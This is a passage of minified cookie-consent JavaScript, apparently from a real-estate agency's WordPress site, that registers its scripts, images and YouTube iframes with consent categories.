wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2",cat:[2,4,5]});CookieConsent.configuration.tags.push({id:174865605,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6086120231618",url:"https://www.google.com/recaptcha/api.js?render=6LdysFwiAAAAAEo_9HAylEJy6AEHjZcev_ZmDKSi&ver=3.0",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6LdysFwiAAAAAEo_9HAylEJy6AEHjZcev_ZmDKSi&ver=3.0",cat:[1]});CookieConsent.configuration.tags.push({id:174865606,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5365843934819",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:174865607,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12454155682415",url:"https://www.amatimmobiliaris.com/w/wp-content/themes/amat-immo-child/assets/js/custom.js",resolvedUrl:"https://www.amatimmobiliaris.com/w/wp-content/themes/amat-immo-child/assets/js/custom.js",cat:[5]});CookieConsent.configuration.tags.push({id:174865613,type:"image",tagID:"",innerHash:"",outerHash:"",tagHash:"11914557910016",url:"https://mdc.csuc.cat/digital/api/singleitem/image/afceccf/25736/default.jpg",resolvedUrl:"https://mdc.csuc.cat/digital/api/singleitem/image/afceccf/25736/default.jpg",cat:[1]});CookieConsent.configuration.tags.push({id:174865615,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16614461173531",url:"https://e.issuu.com/embed.js",resolvedUrl:"https://e.issuu.com/embed.js",cat:[4,5]});CookieConsent.configuration.tags.push({id:174865618,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7279045104156",url:"https://www.amatimmobiliaris.com/w/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0",resolvedUrl:"https://www.amatimmobiliaris.com/w/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0",cat:[1]});CookieConsent.configuration.tags.push({id:174865619,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4496220802435",url:"https://www.amatimmobiliaris.com/w/wp-content/plugins/youtube-feed-pro/js/sb-youtube.min.js?ver=2.3.1",resolvedUrl:"https://www.amatimmobiliaris.com/w/wp-content/plugins/youtube-feed-pro/js/sb-youtube.min.js?ver=2.3.1",cat:[4]});CookieConsent.configuration.tags.push({id:174865621,type:"image",tagID:"",innerHash:"",outerHash:"",tagHash:"126132615033",url:"https://amatluxury.com/assets/image/product/30261/large_30261_12.jpg",resolvedUrl:"https://amatluxury.com/assets/image/product/30261/large_30261_12.jpg",cat:[1,5]});CookieConsent.configuration.tags.push({id:174865623,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"182013616075",url:"https://www.youtube.com/embed/hbC6yFsStAQ?feature=share",resolvedUrl:"https://www.youtube.com/embed/hbC6yFsStAQ?feature=share",cat:[4]});CookieConsent.configuration.tags.push({id:174865649,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"14980244210083",url:"https://www.youtube.com/embed/NPsJDPMgg_s?feature=oembed",resolvedUrl:"https://www.youtube.com/embed/NPsJDPMgg_s?feature=oembed",cat:[4]});CookieConsent.configuration.tags.push({id:174865684,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"2938073372060",url:"https://www.youtube.com/embed/7ubPzeqYnDo?feature=share",resolvedUrl:"https://www.youtube.com/embed/7ubPzeqYnDo?feature=share",cat:[4]});